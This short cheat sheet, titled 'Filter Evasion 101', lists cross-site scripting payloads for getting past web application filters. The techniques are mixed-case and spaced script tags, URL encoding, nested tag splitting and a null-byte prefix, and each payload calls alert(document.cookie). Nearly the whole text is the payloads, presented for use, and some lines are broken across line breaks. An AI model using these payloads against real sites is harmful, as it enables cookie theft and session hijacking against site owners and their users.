 Filter Evasion 101

More than one ways to skin a web app!

If <script> tag is blocked>
If site is filtering double and single quotes, you can use back
tick (`). This technique only works on IE.
“><script >alert(document.cookie)</script >
“><ScRiPt>alert(document.cookie)</ScRiPt>
“%3e%3cscript%3ealert(document.cookie)
%3c/script%3e
“><scr<script>ipt>alert(document.cookie)</scr</s
cript>ipt>
%00“><script>alert(document.cookie)</script>
 